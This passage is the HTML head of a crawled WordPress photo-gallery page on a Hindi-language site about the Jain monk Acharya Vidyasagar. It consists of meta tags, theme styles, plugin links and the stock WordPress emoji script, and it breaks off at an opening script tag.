

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vidyasagar.net/acharyashri-2/nggallery/page/6
body_size: 302704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="google-site-verification" content="fBs_Ia8kej8EqCsprcXQBoQ6HXjlcrZkYhLuA5yu538" />
<link rel="pingback" href="https://www.vidyasagar.net/xmlrpc.php">
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
<title>आचार्य श्री &#8211; Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi</title>
<meta name="title" content="Jain Photo Gallery| Jain Saints | Digambar Muni | Jain Religion" />
<meta name="keywords" content="aacharya shri, kundalpur, Jain dharma, gaushala, Jain photo, Jain Saints, Digambar Muni , Jain Religion" />
<meta name="description" content="In this photo gallery, you will find various pictures related to Jain Dharama like Jain symbol, Aacharya Shri, Kundalpur, Gaushala etc." />
<meta property="og:title" content="आचार्य श्री" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vidyasagar.net/acharyashri-2/nggallery/page/6" />
<meta property="og:description" content="आचार्य श्री के बारे में अधिक जानकारी के लिए यहाँ क्लिक करें " order_by="sortorder" order_direction="ASC" returns="included" maximum_entity_count="500"] फोटो गैलरी डाउनलोड करने के लिए यहाँ क्लिक करें ..." />
<meta property="og:site_name" content="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" />
<meta property="og:image" content="http://www.vidyasagar.net/wp-content/uploads/2010/02/acharyashree-300x300.jpg" />
<meta name="twitter:title" content="आचार्य श्री" />
<meta name="twitter:description" content="आचार्य श्री के बारे में अधिक जानकारी के लिए यहाँ क्लिक करें &quot; order_by=&quot;sortorder&quot; order_direction=&quot;ASC&quot; returns=&quot;included&quot; maximum_entity_count=&quot;500&quot;] फोटो गैलरी डाउनलोड करने के लिए यहाँ क्लिक करें ..." />
<meta name="twitter:domain" content="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="http://www.vidyasagar.net/wp-content/uploads/2010/02/acharyashree-300x300.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi &raquo; Feed" href="https://www.vidyasagar.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi &raquo; Comments Feed" href="https://www.vidyasagar.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi &raquo; आचार्य श्री Comments Feed" href="https://www.vidyasagar.net/acharyashri-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vidyasagar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='abcommentvalidation-css'  href='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wti_like_post_style-css'  href='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/css/wti_like_post.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-css-css'  href='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/css/cwp-poll.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-jqui-css'  href='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/css/jquery-ui.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/css/jquery-ui-1.12.1/jquery-ui.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='soundy_front_end-css'  href='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/css/style-front-end.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://www.vidyasagar.net/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='herald-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/min.css?ver=1.8' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul{background: #111111;color: #aaaaaa;}.header-top a{color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #c11910;color:#FFF;}.header-middle {background-repeat:repeat;background-size:inherit;background-attachment:inherit;background-position:left top;background-image:url('https://www.vidyasagar.net/wp-content/uploads/2017/11/header_bg.png');}.header-middle{background-color: #c11910;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-bottom{background: #ff8100;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span{color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup{background-color: #ffffff;}.header-bottom .herald-menu-popup a{color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input{background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.herald-header-sticky{background: #c11910;color: #ffffff;}.herald-header-sticky a{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a{color: #444444;background-color: #ffffff;}.herald-header-sticky .sub-menu{background-color: #ffffff;}.herald-header-sticky .sub-menu a{color: #444444;}.herald-header-sticky .sub-menu > li:hover > a{color: #c11910;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input{background-color: #ffffff;}.herald-header-sticky .herald-menu-popup a{color: #444444;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #ffffff;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #ffffff;color: #444444;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #444444;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span{color: #444444;background-color: #ffffff;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}.header-bottom{ border-top: 1px solid rgba(255,255,255,0.15);}body {background-color:#eeeeee;color: #444444;font-family: 'Noto Sans', sans-serif;font-weight: 400;}.herald-site-content{background-color:#ffffff; box-shadow: 0 0 0 1px rgba(68,68,68,0.1);}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7{font-family: 'Noto Sans', sans-serif;font-weight: 100;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-weight: 400;}.herald-entry-content blockquote p{color: #c11910;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #c11910;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #ff0000;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #c11910;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after{background: rgba(255,0,0,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #ff0000;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.mks_themeforest_widget .mks_read_more a,.herald-read-more{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover{background-color: #c11910;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit{background-color:#c11910;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#c11910;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #c11910;color: #FFF;}input[type="submit"],.spinner > div{background-color: #c11910;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#c11910;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share li a:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #c11910;} .herald-site-footer{background: #c11910;color: #ffffff;}.herald-site-footer .widget-title span{color: #ffffff;background: transparent;}.herald-site-footer .widget-title:before{background:#ffffff;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(255,255,255,0.1);}.herald-site-footer .widget li:before{background: rgba(255,255,255,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #cc8102;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #ffffff;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(255,255,255,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(204,129,2,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #c11910;}.herald-site-footer .widget_tag_cloud a:hover{background:#cc8102;color:#FFF;}.footer-bottom a{color:#ffffff;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#cc8102;}.footer-bottom .herald-menu li:hover > a{color: #cc8102;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(255,0,0,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #c11910;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #cc8102;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(193,25,16,0.5);}.herald-pagination,.herald-link-pages,#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border-color: rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(193,25,16,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-ad{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #c11910;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #c11910;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #ffffff;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #ff0000;}.herald-goto-top:hover{background-color: #c11910;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}.site-title a{text-transform: none;}.site-description{text-transform: none;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: none;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: none;}.herald-sidebar .widget-title{text-transform: none;}.herald-site-footer .widget-title{text-transform: none;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-site-content {margin-top: 0 !important;}.herald-mega-menu .sub-menu {display: block;}}
</style>
<link rel='stylesheet' id='animatecss-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/animate.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='todays_rulescss-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/customstyle.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.vidyasagar.net/wp-content/themes/herald/assets/css/magnific-popup.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=4.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='//www.vidyasagar.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=4.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wtilp = {"ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/js/wti_like_post.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/js/cwp-poll.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/cardoza-wordpress-poll/public/js/jquery.ui.datepicker.min.js?ver=4.8.3'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/soundy-background-music/js/front-end.js?ver=4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.vidyasagar.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vidyasagar.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vidyasagar.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='वीडियो' href='https://www.vidyasagar.net/jain-video/' />
<link rel='next' title='जैन धर्म' href='https://www.vidyasagar.net/jain-dharm-2/' />
<meta name="generator" content="WordPress 4.8.3" />
<link rel="canonical" href="https://www.vidyasagar.net/acharyashri-2/" />
<link rel='shortlink' href='https://www.vidyasagar.net/?p=272' />
<link rel="alternate" type="application/json+oembed" href="https://www.vidyasagar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vidyasagar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&#038;format=xml" />
<script type='text/javascript'>
